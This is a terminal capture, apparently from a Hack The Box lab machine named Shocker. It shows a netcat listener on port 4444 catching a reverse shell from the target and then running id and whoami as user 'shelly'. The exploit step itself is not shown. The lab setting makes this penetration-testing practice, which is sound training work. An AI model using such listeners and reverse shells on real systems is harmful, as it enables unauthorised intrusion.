 ┌─[us-vip-2]─[10.10.14.13]─[htb-naclapor@htb-ofknlqrfic]─[~]
└──╼ [★]$ nc -nlvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.56.
Ncat: Connection from 10.10.10.56:37048.
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ id
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),4
6(plugdev),110(lxd),115(lpadmin),116(sambashare)
shelly@Shocker:/usr/lib/cgi-bin$ whoami
whoami
shelly
shelly@Shocker:/usr/lib/cgi-bin$